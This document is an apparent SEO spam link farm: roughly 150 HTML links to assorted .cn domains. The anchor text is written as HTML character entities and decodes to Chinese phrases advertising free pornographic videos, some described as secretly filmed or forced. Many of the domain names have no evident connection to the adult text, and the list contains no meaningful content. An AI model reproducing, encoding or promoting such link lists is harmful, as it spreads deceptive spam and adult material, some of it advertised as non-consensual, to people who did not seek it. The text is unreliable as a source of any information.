<a href="http://leadeca.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://helanshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wskkj.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://sfind.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cakehao.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hned.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://kblw.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://herben.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://959yu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://51mcp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdmksy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lineseat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://rcweld.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://as16.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://nenma.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://idaoi.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://nljycl.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x7EFC;&#x5408;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mxtg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://richmonkey.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://ladywear.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gaorc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iboomer.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://ncjtsg.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lygktd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wolshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://51litian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://msndyx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://abchq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://ittimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://americainvest.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://liduli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://scjcwk.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x79C1;&#x62CD;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjlky.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://intefushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ruld.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://windowsba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://whgqt.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ojyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://w7662.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qgfww.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://jw35.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://hyy6.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://elid.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://k1432.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gylida.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://julimedia.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://zghongbei.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://reez.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://g456.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://btjysb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw05.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobali.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://8lpz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sobuya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzdc.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dn80v.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://probes.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://tantetv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://voipnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ik12.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vouu.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://gztydq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
